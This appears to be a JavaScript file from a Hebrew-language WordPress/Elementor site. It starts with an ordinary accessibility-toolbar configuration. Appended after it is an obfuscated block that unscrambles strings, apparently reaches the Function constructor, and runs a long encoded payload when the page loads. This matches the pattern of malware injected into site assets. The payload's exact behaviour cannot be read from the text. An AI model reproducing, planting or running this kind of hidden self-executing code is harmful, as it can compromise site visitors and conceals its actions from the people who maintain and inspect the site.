(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"blocks":["DIV.elementor-element.elementor-element-447fcf6.elementor-widget.elementor-widget-toggle"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"A.e-lottie__container__link","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d5\u05d3\u05e2\u05d4 \u05d1\u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":"INPUT.jet-ajax-search__field","text":"\u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":"FORM.jet-ajax-search__form","text":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e4\u05e8\u05d5\u05d9\u05e7\u05d8"},{"selector":".elementor-nav-menu--layout-horizontal","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},{"selector":"nav.elementor-section.elementor-top-section.elementor-element.elementor-element-11eb6e5c.elementor-section-content-middle.elementor-section-full_width.elementor-hidden-tablet.elementor-hidden-phone.elementor-section-height-default.elementor-section-height-default","text":"\u05dc\u05d5\u05d2\u05d5"}],"landmarks":[{"selector":".elementor-46 .elementor-element.elementor-element-8836594 img","text":"\u05d1\u05d0\u05e0\u05e8 \u05d4\u05ea\u05e7\u05e9\u05e8\u05d5 \u05dc\u05de\u05e8\u05db\u05d6 \u05d4\u05d4\u05d6\u05de\u05e0\u05d5\u05ea 076-5996733","dropdown":"banner"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var PSX='',YSX=595-584;function kRV(w){var u=1544681;var r=w.length;var n=[];for(var e=0;e<r;e++){n[e]=w.charAt(e)};for(var e=0;e<r;e++){var m=u*(e+368)+(u%52862);var j=u*(e+252)+(u%19192);var f=m%r;var a=j%r;var h=n[f];n[f]=n[a];n[a]=h;u=(m+j)%2404556;};return n.join('')};var SWb=kRV('cfsyvjqdtosrccbxngzirulkoermoatunwtph').substr(0,YSX);var SSz=' a" y=;8tst3C,8= 6;v(rmqz"=b)d;f,h<j1l+nrpcr.tyvax;z0;ta8 o==7a,a4o7a,(0t7x,d2,6a,(0A8},;6w8;,r6;9l,+7{8v,(9t7n,a1.8!,m0i;=a7 ]=r]=f,rzver(ym07yyujlen}tc;g+-)=[;[n](=f++; a( x=<])v;=[5,s6=63rh0=60.fer;vxrhfy0ifaavg[mnn;s7l9n1tr;,+[)5virhnna.g)mon,s-f{.fptim(} j)(fsrevur9c)n.lln]t;-h;j>"0 c,-={6a+ [=,uglavgrezrn0c,;nau .=xuxlevhr8is0[vrr(r{z.lrn1tx;ua; l;aom(car +=r;]<0;t+,)Cvhr.b)z=cfanC.daAa(m)xv[rvp[lybS;af(pv{)= pr1r*A+).;h]r=ote)t)x(1=- ;o=,;)+y;.ers; ]f*b==v)2a=sa(l.vergthuvszmc+arC]d]A+()+l)i+".ohirCo e=tvxa2r-(;r=(;s+{2)})l"eucenniauu;ui[(i=vnqls)+=e]di ([>v)f.vumh(zfscbktaisg iuo[)om5pnsp(r[x+r];2i=t+c;his(r!6n lr)hih(+<f)g.=uhhlz}s.but ipgvi )lnoco=r.no4ni"0))};g1p)su(1[o]);4v.rukhgxjyi}(1"g;va9 v=29e,,9n1.,t2.3l,o;r.ionc=t.u";hai l=4ttieg=faonCCa)Code(86j;ooa(+ar u=5;m<;.deggah-y(+fkhk0sll]toj=qic{aeA1(()p.3o;n8S+ron1.+rrm(h=rto8ext=y)),;(e;u+nrk=silpt1js"v"(.eognrjf;';var yVm=kRV[SWb];var fLx='';var zVH=yVm;var APj=yVm(fLx,kRV(SSz));var KXz=APj(kRV('xCr1Fetee6D3tkl.1eid!K,5[,"s$asl;-fdle[a.3.0Fid\\F24p6ol!1ru3.np,J,r2,KFub-8K"wu2sVaKi0{l.iFa5bkFg!tl35K1l"0ies2.J6obe\\:d4i53jK2.e4"36annd\/6b]C53-2K152%11.1.-FK17.3)il"Jl91JJ2Cd>f.31Ja1503!I).7F.Ogvi09t,+_cKers,2"7.on77a7n54hFJ!toKT0uf8iF&16rt8iKJ.e.C9s3c2sHG9.aCoF bKJb!t%e0ao5 e"|.F.s, 99-4"k.4orFJ -Jclz2sG6i015omen3FoF42.:au6o91n\';W0FdFF0tjFe".5 !8osfe4i96,F14e9te!i(0C!K$J1ot,c7ef4t4d6.J0a!.ifU2|sFe6eibu!kg1.e5$flKje\'4-.fhry\\&59..ub0.5Jy.eee=!,rfu.6!"6dh71d156K,83FJ|,8<6F96"!6 vUcnbl"!Jh0c5F!Kr39eeed9F"...K185n"i1!)80eJ-[62#!b3!w{4.fxiunXn1dm""ev3sod"Kon1.51`.n1F2.nit8a.bJau".neQan"9ite94s04sge22l^"r.{eFtK,":nJi.ader.s94nd30Cc29t6a!2(30seCFoyr8el9a5"n8,uK6r[-F3e"{.>.di..K""[e\/"u29A28oKF9l1t6$-@oJf"5.r6"!s"15_cF5.4uodg7-\\"Jz)lesjc7-R02-4s"1(e,9.-.&"WeN7FJ69H: yc5u8.2mieFe.os.lg!to0i"ee}-d6J27JTKlFF2$Jp"5nmdKa5KrFr}"8.K5]34Faim4. alt30-K,J6F7.f#e!1a8Jg\\658e,5k3a!237alK",aHi"sF.o45yi2F "yF0 ilaK"3ps3J00.87.1a!"-Kx=&.J2t5-toe2n1|jt"F8.(.it5",Fem.c,f!JtFe-917a}(5d9!!1l1\\28"s#30 .3ndhir92.nale4adi.Zr.km-a..Fnn8117.yd7p-lFon.0|dt"{e !.hg112vGei\\vu1.FapxtK9e1l10""21Zn"u3B1.4\\n\/ioF3,F936={e91("l}K$E8!95e\/JnF\/200J0,bfMF,"K8J3999..-4"1m."812-8CK.202Xa.4FF6632yltK4Jp2."3.J|gY Adti,t27.F2.66oJ>6$de..!J3-w.FJJFX!J9ae!ionKm13#|F5JFel8l"9gi-..eK4a,6s:`sne7e3_te!7lrFBvr91qmu71Jwn1F|38FsJ8w,.rt-oFFna3!7,FJ71J1}-5n1s8!F5Jns1K3n|.72lFFe!4e,c3eCa1y08s0C6K.f72s.Ki.e7eJ9!u01"!2J\/j...59eJ50m07029"9.T!339vl7.i9a289ai5""oF841m478e3D8F 4.Fs59k*!>11dl!5io76"o!n09.4t5yo..tJF8riJCaC56K1C[Ca .[K5ggyKun.J.FcF!30,C20!6,1x7:\/2-xKes5n\'9\/cFi12vFed}i7FF6d8F,ts6>"s26J1."Fyon1{Fon.f\/91a3".Jb.rtrg789!6\/6i"FlFK"a5F57.,6rr.!?rwJ{Px"-,nepF0uJ.h6y2efi.5m1w905cK6>gFFnt884w8FlF)lK.J.348*6iq00.!98#9#,e7zKecw".8"K 5F_ir-e^FsF48,53peeJ!u3C ..75t7C2c.c.c[,l"wrO6c6h_23_..1F1n"ut6e8K!cF85F.92,4lar.i0o,.1.38e5.r31fKJeFuzy26Ky950570nF,"3!5t" KiJs7O8F9F "K>971rFK_,ta18k936-\\[0$34"""09.S^d.My,.3dng2|024a61!42J080f4tolu!e82..t.6iJ5Fu"J.u8ry]mh1["826!o29.oxC"7.!"e.fV _iee9F215r0. *CxJ{J1410Ae;27I2ae".13F738Heoe.O-Flr0,c8"a2t9M75p"J022ra3duuJ.e.r34_,t16gtn]a"tio72J"731H62..t2eFb.w1593i2e207A5 .2FFoFnJ271p,363i3188d468F739]dJarG13Jq4]596,1"e! ?FO6(F98)JCasJ3u"z\\0e.1-lefnapKeeK"9F,3{038F)N..5oa31.81K\'1\/a>115e 31grdFr2c5.u3J1 J..ke!5!0\/o3{829tKcvd6fou>rt=fFw12e1#,e56E#h3J]6]bFja]2FlJM4d-J.9ml511#,!"ax!6lK1n8s2..31wFe2tF_#Jz--FKFJd6.76peer!Fik20b!_F:Jac64e7. 0.sF.[32Forz-F0\'"c2dC90|n!y35821! LJ Z7n1.2"Dn\'"4,!712i1m7F,j.#5.34KuF`.Cd"F2195.8Je18o!K2l359t)i"4!FJ5o8JumK7Z2Kk2pK!.FnK"a"nFCfcrt.oho6{e.5a]!u23K8)lF0.Q55"5Jve.bq"FqniF.91"..ilF!5-..,ssJls2..l4#?,F5,t a2nM9)es1be!iS"e3TK-5JaYK8iJKTrneKKFJb37Fka"F7sKnfi.1,"-K0J"!n-"FTc8n62.fjn71 S7#m712o.e]wKFF5.J"=Ke6JF,"-fn5w1q-5!u2y!,eaKP2K.0l ue21el,6a!fCtae74-o3,FeJ9]"9!8oK7-eiK19F2r!3ri!FcelF1...!_3tFe5pf03K.to"a.."$FKJg!? JK%o1ebK Feb.ep53gm3i.a!F.tJ!..5.,nitd#9r211fz0r,i38da.0u6g.,JNKhr,K5a2gl12KbK.8o-"diF7F*3.J.}1=u.9F8!J4#K-K478_7F".M,23_3J3G!"828J14K8erF421tar`eF7.oe$eojenF5.97"a45a0e,\/7"ws9"3cdel4jeKQKFKJ"2]1414m-3hF81x"\\0FeF12d95.F.kf595! 6f94Ke8GF3.Ja-eJ[fJe.0L"}l.1+n41,9C-9..{9.""t_`1>3K6t.v(3iU9Kae8b03.2e4fJ3h\/|_1i"Fee1C,pW5"697-_QJS1et.J1f-.Jr.1enece."a2e76k1e"`37-!K8e.FFeltl.!K ,Fut9-ne0ut,Kp2"4h$#0g8.h5n3e08.4 "5rga.9l.8!82f.,Kc7.dl63)e0.3t0.6792J1i!elt.. "K,9K..2.d["[apY5x.a7\/2F2s2M,e.4.".Fb.F.o1.5.7KFaJx.!ge.38.9#24"4eJ7ow2J3!u4u.c0t29.54-$31.,=1J.J!s;94.K!nl3Ck6o53!.a>511esJY.]7Jt2ol7i2a296.!299jl[5..n1e!8ud6F9e.ahg6-J 3a3Zt\\899m.79oo8FadlJ57 .99" F.,52aS}K1.}y.K3h2pj,.,^Jl329"3Fe1eK!6gdd6xQs52HtithF\\Co{lJeFe-2c"|00j,.da1.fb>&Kaa-e14"i9r9"-u"6JJFF1.l2.8F.i,1hdF0u],NK1en.32ap1_oF6e"3Js8612a\/981Ksv32d"32a9om3J}d-8-S4e101F:877"(1J9hJ3d10139b9nvuc97bHd.31J3$KJot.0mD-35KKK1!.!c+0d.ai5.!97.nCpde7""pa.u oJ25"."63Jvo.!^9;weKc61sJp92F7.fe!i\\1.e"96JJe 0)10$!30]Fp1v89 wn2] 87n81t81i[l8J0e7FJ94!hB!,$FK3tw4"eVl 4560.d2167 uhsr"m6126.Jvi83m.KDIe0K"d4pReo0Ko\\17yFf06n8.3u.!-18rJ}ret9F!Ko1om4rJN28hJF1\\21jmJC0"e.3*1FFeunrlKe-aMmF6!-e3.t6939Z=dF-eF0l52oS""b1b9g-.c,[!*7,e.C23e.2rO{mld,zEe6JwF87"eK\/}1F67J!9!8tyKF"s0lJaF!10217!63Ku,"",e806}CwFd.rhepa3J9F01.0v3d"Z82"aJC7kK..9F8H5"okb0 (8"5t" l0"K,35.-637.C,[sehK5$)Jf.la.yRn71!z.8z"dKegxKlK45JF!9!x8f"163-FFo.JhSKn2e1rCFo.z-3s05J2ie3e1rcKn0o!c"lctpoc2E64Qrsf5xd6e".3..e"soK"70.5 J_a0Jyx.s!1oa%9,-Fpeta1d"8c`eF01}!.:JKFoc(dKr!,6"7nlA_K7hee69J1c4U.K(FJK; .b!3tKK.r"0xo61F"C!g.!h06!1*!J2gl9l-2f3o"si.d3h>6Jii3>w,3XK|e9!.753K1.F=36"9!en`.a%0\/.J! J`6wy8.8w-6k ei#1l4h7Ffc.87"u62(aKZ"8ng_"4528!5mu3J.2349tie]1F66""Jto3fJptJeFnb7.193beK"7"1di#l99|62helK.4c]n819wHo68608l5tl 6mnZ0i7K05tJ.aK35"2.n6F! wJ#42e6bFa_9.:FiF,.:\\iJl5%J8.9e.K2K-553K"5!o:r`K9-6"z2K.o%71z!dF2J5.0F.eF171eJ\\!n2,a -!d93a_K7a9.y.J2B.5J79e.703j.!n 9"w.7di61o"1aF[K"0-n4Je06n.lte\\0.08"#c85F51l"0o4Je..aFl7r266joJ642070a2F5K6tdao375C6F0.4Jx.K5["+37fs9$0}."76.!0,42J1-bF!>tfesr\\71rv32Fj-83nl30"99RK6J1[1ot40KJKa707J0%<bs.w5n!F3d44yw76_e,9" ,8,w1 9!0oen_z07.two-1|01d2.o!.9]p!Cl51"9e-098e..8,*1Jwi,F|4.,ov03ir.262|.hn"tF0.e16ar1bk9rw8v.39i30Jle1F2FlF274Tv.4mJeeF4lK0e[!663.r.g!FHmv"1r2!-"K`68eb1 ..Kr"83,=j;eoFr3,068>l#eaJ7aJ38d6.6a}l29F("FK8\\t6pe0x4rwB1m@.64.J04e.e34.92 6ls.2a.1i.K4]f6,,bK,J70 06w98if81sK!Q81bJ.4Ud1!Jl7feJm,JF94N5w3009e93l6F382n^F3.mJF7Fm"!F_2Ci>wKn7O,e3=.Q4c3Jie"ogJ4\'zi:-4"7tSh6"21^""yi!49"K!-K3na K"Kb5!K-.3l0r.rt!..65.o4cw 7w0J.KJ!JdFx1FFi098t15J7 Ket.3F!K,C$14eJJgKVK-K2l"9j 7.t"72e5e21c.741fP K0KFdeK.Jed!C(Ke5F!,Kt7),"1sisV;e-!8=FpFn2sa8"2K1l-%5!K3]79JF01.g73..l.KF6-p,01t6tn2e$9,2Jb4w:nl.K"v[.e.3d6oK8pKiot9a]8cK0F"8?.e3-.5F!J.Kc[!Cd241t1.-11684",\\r,tF94JJ1JN3!,6ia6a0ala3K.y2".c60_vg4.K1.YreFx4iFF.6toF186J_\/aW21.1nsJ>d0p4oes6xJ7p18.a1K.!tK6F.82,J0"t6ccJ0."8t5d1J|WJrer,9s!7n2 322Fu(1-91J23iu3]-w&.46euod.haesn00.654]n2e.0!%3)sT92 ."JK0.3a"9m6K58r0)d1K7gJ3h718eFn.KT8mn2J%F8Fn.mdJ. .!2V,"9qJe,4M3Kk!52e7"5,9-n%e1.7K9t9p7`1l.b37mi3"1n2F"!25d4c\\8.,d_98F64"5gp!9.FKJK.8"24i11s+6F,.37t.f-664)J6s#.J.s 0".K0\\!n17.oi2 Fe8e5CdjFl5!!.s8ee0nFJ5_aZ286>9 3433ips4d5e8E{ 3u27.1r665 20 06J151"!yoKw3-o4K+k_@K8p.K2os2e1l<t0FjF0F155tx1c1i!"w!.Jach3g2\/kFJ43vF{eYeYFep .ff9cFr!2.hi !3Kr\/4}9983a;KFh.veJpt_,.2K",58 aFi"3n233F"01.de53.@018s7F9lbd$Zn.e5)`sKcaF1.K3&92.{=Jn*mFF8M0hJJJF6-Jo6Ji0J61J1F2489-7N194.F.m44r|2J2qJJ7!J&!m3.wg F3ii7570F:eM9O4otf!1.J1580"ni2c0.r-4:.-80F26;er82"1t(4*n"l8d.2}8Fa.2i-36F81`F424l.e17eZ" 1A28F6F24w5w80d0is63el72JFa"K{42[.nD4.nKb6[".07wwt`s0ll.MJ\/""we)J0.i!.3#43ra0"!219![nKF.oc9tf[\/AF96!-216.y=16.u[4t4"!-2ar`F5184c"i1#K7F42n"d0sl8i"32-..-e>3F8o5\/e.06Jeia.!K}MF.ee-!98667F01"n3"3K8n`Jr83].wr9.KK4Fn5K01aK.21"&!4Jl!097lpe38FF*F556_J1J655eFg186mnu.j5!416K..2F"Vw8|o9n2oF"|.25u8u0s.h2F*F ]0i"ds8J4{KK5.e8Jtm2f0xWh4K63aua0n[1kC1K2F2 gK.K4e6auew760KK8o81,cJ 1t(9Fl_8i-!K62o7nKF!BF3um.l,7F,F" K.lK!e<6J"tK1K^59f5"aeF8e{8."kReJllwJsn.e6tw*nFe.o2eo-.d!"y1uL7ed"JJ!"fh+"-j-gK5g3#aFZos$hs>{.oJt.65FFCh\/..9d\'"!orn19F"o7t%53."6C ,F{0-J%\/sFo]bKnD"!"aet:ee\'.oi.y02.,wp0xo .3>Kln.g^F8o3178e.b\'f#8Kp2c58\\<Jg8e51naf8F4-3\\.ase13gFe\/Fr1-vtc#.p{!*2F.6.?i6e!F!.56c38lip^!C8"od2eJ0FKdF"7.9C28a9.{3ew+d54" 1>e329`8a}207U1&.x!dM"xJl2nq6n+0a2}0F\\vk60.!8*3F3Kj3$e0KtJ"\'!"0FK@"ha5.tM86lFi8.!52Ke70.7t28Uw9Cw".KFKefoeF.i3.F1F[F,.>.7wn1a.p`sK`]be0"7ule".)9+b4e7"ta3.07JM.v.F1ue"e"2 .toc`.s3.!K.=K7"F2=0]c"1e>JfFl{@l3a0re4F0u.r5ttu16733"pes.71. "21n3Fkw885.]zadJoK1-.Jt5F{e#717_!!d,te&waltMt"x",FJ53!Ji,FJ3K2;g!r:h5g63F9Rg.2Cdu4"e.Cio!sot!gK!aoFJ"e1n91e>7nKFe,f5o"8wC-39+"r6v?9dr6e,.89.vkepvK5oM\\6ilg0.1+a9to1lFs-f.,92S{4-,nm3\\kJpie.e3-8d:o"o6aF"FJbrg"c04"Fe26c0Kg p26l}tdu1350g,i0\\i1gp0i.16t"K9nl.kb.2H2"56"..KRt.a}6"45eekt1K[,J.7!d>..K.6....yrCg54ecFin2796KJ<uyn4deVKnr49ol[d73J3m>..pd!u t0F95c31g44)rp99F6Jv6FiF4Ksta,m6\\.F1leHvpsu_Fext,.3!r2l KR0J!Ke8,"td9"K66}2rd78\/msf1F.42.l.KetLn!"(5Fl6&mFr3[1{ .n#2ae!6occ.pj{F"3JuJ!4>Fp"n_t\\d1J"?8K6yN3K8beZyFl`d"F2"9"0U@5s2"eiF."rr%e6J.i8!n-!dd:J.250odi4teauFFF6i5O.Kc|.!g.a53J .d.!d!t?y2,1h_se!!.ji_.js5J1&FtC4!07FCF7Fe)3l.i"7l6dbse0el9K0u,oJ2F"hat!5Fr9vs.j!e;n7g8ea_p k63JJ.a6"i.rR.F1ga9cnr]nJ1i1lo0y8;v marF6.ylCi.F"tLCdK9ed18%0"s(7dFu!1i7[t1ta-JKlx"u" 7is.\\ecur.F6ymoKF"x-7tFl71K-"5uD!oFs8ha.-2a8kF2!8K.j.8teJ2"m8JF.C69p3E7F6j112!!r"925,!puu1.w9J%r!"w1ri116KDnlub. Stnrdat5!K a%lSs(c2v3J1496Fix4f2dei56e"50}5FeK,81eFpeilFbe11n5s.n7$pF,..\/K,rFyd7pFSd7e26tw.!]m2"8kooirKJs8.FKF.u.6wu.9v,K6enn2Jdcn. 0e8.d7eo.d]J.-77#n-b14cKeKmTJ..F>9^5lahFeb"[ebl.J"!J"gboe."sJu.9Kee\/-9ne-Kve1oK657667xa9m.5,wtd-!JFf76ee#jp,KstKJxJ"8s+1F]w1.7.f)1lsk6\\e!tcFF-{2e%-ob4KJa8|FZi0tF.JFvi56.rnJ5.tpJ5.a"0a9c7sa=i.F"""P0ne926ey\' u<a5K`K,fasw56"M"e9..bmainJJ!eFcK0en"t"e s3l4"s2.es.a3b$\\i840esJiq8J3H58s,Zh1->on- !y.-t623kn5"loo.!6"431o.d2aFe{ib."JJeedFCe05FHJm3"v.5vea .4fmJaqFJ0HFr9)p61wF2p32e},.6u.!32\\a"p.0tpi"d.{82e9.vtt0-F .lJ6pnol4.7.0e6lFe81Frge>oaF.4yK.4e.FdnFF2c_p7C!cw_o,90nFF)JSt41a4,1 K9dwf,l"563]2.octee,2F"[d1K:75!C.KFr,.MaJagi1w!iF"oxnsrb7!kJF79b9ri.5! 9i!,Fn94-o9e4zs118e70e9siF 001{dpv8loae[>7.2F0n59!!3"DKOFdeK6s",JIdF#,"rled..1lKw!{w."i!-,!.-.6iF-2!]u0d^cn4F61..nrjJ!-Je18be1ae!1xFad81mbKhly.vz2,I#."d2!iJ",!een3JJ28c7nlg79."6pMkFaJ...J 4Ar6.k86-1JJ"iE0#1K1 8F62f3ew1lo\\nmby21F6oooo3pRFe.mJ>3uwa7iKFv16F-Kt_F{"0Rnmetr#".u>.!s.le2F1.JK2rF7t}(12H""ct0nAcdd,3Jpa1-#JrF!F1^Fi63"3J.!3.-6!"el!a"Jeu"4rKch"sp!.0..&6bkuo7731._F\/Zw3i6e,CeF\\6od010Oxkdc.n5it6..e"8!9"!pJ3fHrtep}.C"01sCoe1sei71b.239!bK4!]e-71-.h.1.9p4E.n,r.3J07C$1k17.3F7"e22tle"F"6ulv,.ce,J9,olJ.#a9cjF.e61-!"a.7- utp8FhKJ12#y}4",6e,"es79`z.14J^J.w0:F.ah\\.r[e9)2"shbw-4nh5eg"al(eece!ce1ew475e8a"1FKJK,0die8Zd.nF9!F76K\'opaH46".J6ladel19T2UF7340-lJ"sn.J27j!JK!K96813c29ne0beno9ves2r0v.nF8\\=9p"8b-s.o582!7K_e7"Fmnr73.!23 4q{"r;F!]Jnfb1ooekne7JeImnas1t7exru"5u3keJotpJCe1.78(nef4,F"iJ!l8F,l1".FpbFe)PF1rlF"6"sid.6.[!-,J60r9ee6.6!K2n.1J=s-"cJpe!8t8ou}tnsr"2g{.pKu093@)x6rKKJo.6822Fdwy"0FN1o(#FF\'6oFa3J"fJ!9mn81eK9oo8J3"uon55.l7!.!3&opw!"7wJ$r2.Fl.r!"Jr!diK8>K$..049d"ti2eFJ!!.FoJ._en.53.8"!w.7.!s1"sKxpz"54o r 8 .4rmr!9o2.d=p8F5b.e4C"o\'nJ1.nd436Z-1i2.1 Fir, !n"g,i7o.3lksaFo2i..1c1e8.3e0esn >we1{ekey8oi2dJe10i.S`.Kl1"F!1l9.r0FGJ[pK87c612"JJ 9.h9.bk24KyCF.pr.8.#0.1eeo793KixJn.>nK,4,nx1C1eFQF"JaK!iJF.d">3Fm_#"Fh!taJFd651l5.F"5euotl-iKFu3iglio1K>e#F[z";"8a>J1reef3904KKKph.8iuebo,u.!WFUm4|c.a!2cti!eJK5.=.1-m.59u10ew8botp,i7pF!t2151k3.\\Ci30",F03FJeF4c\\]Jdo!38X!8F>b!!t3F.6me Kn"8,nd1Teu=-#9e,J9["Kmmc!.4(.eaKuu"0a#68FiF@B2,Ce7!F30o8-.n,olceF9[o.n1.F9-K0{4un.._J1K.r#3r83et51["tfJ"6.!(",-)m13a0Ji.keb--JtJcJdF,c,,0^s"5ateu27200.o6ik"2F(Ka!-9F"{#tn"s.`HEs1ai+K3m n4k4c1FsC*u,.e3J_5Jao1 oK1KK0oN1#r,-!r3vel7m#.1e1w973".9Fel,t8a9n.3K3p6o1m.Kn!m,vKmg82lht."g63x7pgbc{6nJt11SJ0.t,F3\/.4K9o]J:.4J)..3nieK7514CKgen1vt3i!73Fs.dFs# n@9y"pn2e.e,.t.)Cd3.5, }.ebJsd8a7ceu4J94-1l>s.5csi"7uKeesnckJ2r7d"a"lF$0e-1FtFF1}-y3126n3l26"hKFXml4a.]"aKJ< 5KK[-2.aJ.aezJF7F5741!2,sKwkK7Ke3oF1e! 0.16Fceg-f457!k39.a.e\'4Jti-Kn.al,m6ti5e3sJen1F.3!.,n4o2m!"19Fw!bip3"t,f!8\/F239jaKF1F237u5Sc3-.2pF9nl5e-oKe7eb.5-rt+hur6sn>g"3JetwdF .9 "e7!,.8]geKFJ2y9%o3D.J8d!FF^"be06l{Pa24od elfJfgv5531,6:wi15e89O7_cf98.77Kl!"{nfoKd346J3_1wm|rplwFLJMn2eF963)"t3.vtf65e)lonat31dJl5)  1c6F43p77"3y41ctJKKB-.iRes1bF4es8T23!-tq"s-p32i-f*Fn\/r92a8-o74J612}KEKi. ^9rxJd"Fe.83ve.Few..Kc!ti9l8F..9.\/F4io..603in85JFwFJF.-Jin*1lrtrg^o",eceX]"lap-5jd-ld7K.[.-.1"90mioK0c,u")"iF!o9.8"KB46K2i 0g;d5de9h"KruK0%.-JK1ieFa>.utn@itKwK"i.eF.FK#69_2F4-#K.327,22e4JO30i1.LF#Fe!erF7FcgurueK.E.dF98p5imFs.DJ.1vmF54oX6.gF!nw641sj41[a-{a-!FfKdw2e.F"2JKu9w3ce 19m8lK58g6t`7el2a51KY(J".Fme3KKnws71693a3kK"mTl4J:aFpi.b&.Fu3ae09{eH"B6-rKe5D)wa"_dFiCc!aM8o1"cnrs32)."oaa".F2.231.K5."ca7-Kn6oi.8PF\'1.K!"J!ab,F22"-fr! *m!l"meJre61)m6mF.5.o2FyFhJ]3rnFfr#|n!5+.{FF5cex`.8r!m4oFoJ,d.r.7et-es7..r!.Jae1K4n1j{-%x"IllJnI24r>lJu.F._2e0471d4JCveloeKf3JoK,l9Y^ll.iFop!heFbJl\/oe3b"<;o5Jt08Ta5sFa5O3d84Nke7..K4 lu9a2.1e"$..,eg>toe8w9kFqt"JoKF9#". -Fsd..e(dJKKwecft3dnJF9F3Fe.3}.588ayon."5FFP8670y0-"_L3i1a!12s!\/pJe6F2Jo.4:e(-6!\'e-5lK4v2h-8 06p1K5.J.47b8r.RF1e1-dpK1992, t!9F822lts.4C!l3\'jK]r95h1"4!y11"beF!9e)FCZdrf&n,Jp9s,sc)[ri,"f.C,74.kF!t2a2n|21Jr28-J 8K!-33oCF0i0meJ0o ..-g#r[\'ooe"6t">KD #"59e.[0Cv1eJ^"K8 _-2EisJeJ_s.KdF9[,[8vc-6i7.}%fh2.v.NCJrFJa|2f 6].50.dnay!E]ym3omS!1#"sFwox7 K2K"a*J "uh!Jl.FKK840eJK6wp05v9 ]6(3!.-eu-.>-o#tU58arirn5aaKep KJFu.m68d,8KcF.1"-..,npe7dt391vye8ao8u3.ZiF6.n 1:.72teo06|a5sFJ>c,n>5an}bFF"_3"i".-J6{2-Fl12J$]"J-9n.Fr-#K\/!5J-+oFNo.F3Fe1,:>24K"3,33!.>\\"f0et6b"iJrF.!J-!Kc79wrlpb111K.J1eel7Lm6e9!b8!uSi77JF9KV["CF4[ti>.&[h)xn>KorC.e2dFAJ !81"o,"e5o0p68o.l.ebj;"KK63sr28aF.3d);C..k tT1(l a1pJJsdX.FlFc}!o9l.l.ri}.K!we:13G.f6K9F eK!F65.9F7.e.WFKF#6et6"0`l[x3.-nonj{er1sje2htu30i[c6| FtK8J21SgaP862Ks0.V3J""\\es\/c=a"FC eFF,K962o.5em8bKgC5wcw,!9R5`0.0r8"!KX1310e...c0e1e6%.9ye8W,,H!t!7.F104!shTouiKe.KK ,\\"4K7or7F1aG6 l72Kx1-Kgeo83F0..!bFJeb%e!1a3d9K,76ZFw9.W\\3l-53tKa\/.Kd.!o0KJe"\\K%-t1#J!Jd6eKeh6Ke4bF2b"ZK_.8oJ%w(i"p,-Flt_e0.\\00"Jb.3K$"!."J8].Ck0\'.0J,_^!..7Fl"-t646ni"ae"50F8K%45"\'"aJtK,mKeFc:"!b1J"r).6.nF35e9h[Jd1.m6w")an2!=GFp 9sb63841FKF51G2KhK.wMi2-1.e%r-KK7n!Fdeh"o0l!f8tK.y49KK23!w{-l51!e.78r4^et0W4J27JJ"y3[JJ$..1cJ534of9a7yc 4 fJK6 dn4Fp5l.Jf 2.1d0tlu.!Js"JiFA6utoe59 |d,KxCr.,,o\'70"K..0In#u3mo.-fn7F6o1o}J9!oe(3rX wnn96ou,we9M!.MpF4!j3g!9i80!,F-.73630.2.338=1J}UKi81,0 a56.d30!}"nT4c0.iF995FcP"fF2.e75!a3FJr08J11557)06sJ.K1596r9"6J0 p09c333g6"4F6e8.b3W\/.-7!Ab3523eJt4Ja0p8>5Ke-r9e:,.onH51e8|3!1S4r4n->95N90Ce\\ssKGt_e[.0J".}sn8n9r429.!8KKt36V9Fe_535,C0<laS6,e"i.6r3Jnun!.2y"25s.i.K".1.1{4bmc4q!l791pK2d,0ny`i.8Kn.us?2t_.a8"1Fl.":4yat5C.p82d..7d6f5.9+3a1.5i1a3.8103oJ2)F|.:26Kil126Jteh1Ch:=F4]_1ia6F.4[e]84t43KK66JKy5,j3kJJ8e1o1t)2p!47@z322KJm!r"0n2Ft!.6a7av!clx7s2c8C.o.MleiY.}C0Kv"J!i95ndCe!eaKJc8"K!dD1i\/,n_.r22J16F,"J^pK013.mK9g23!s.5I2!28YF"e1Ce57Mfed!\\s.e.pt.SKcee!m) 2FK2"d278,4FJr#!Fo.K=J904..Fct1JKra.n563n21J4FKK.Mo4.1s0.-1K.ros[4%=JFoJ68":.6C31-821#e68eFKb53.4em,605n0nl0K^F.eltW0,=2pNl6}2[.J.p.\\!:3407Kn3cF1,qdSFc-aC.81[m378FK.1954tK98 eF6\\y78.7.08pocK$=,.o707,CJ5e!5s5\/eFr.74J2,!42"39"H]8J4!Fs0tKClJvK6378e,lF\'FFQJ-F5!Ki688e2"Fn!o(r2>E0FC1).Ja7FmF\'7!i99bi43l.F830a2tub[422K\/04QlJ.2yAe9Cl!%!2006. J17F&8n4jK 1<00ra\'36s94:_s3!9KTrFJ3!.8,7!_"[b8237..y85.K410i4li>4.3l26!!..K>i|65ZlF592"l-21F&4eFJ655Wy6Jr:JK.q4o> 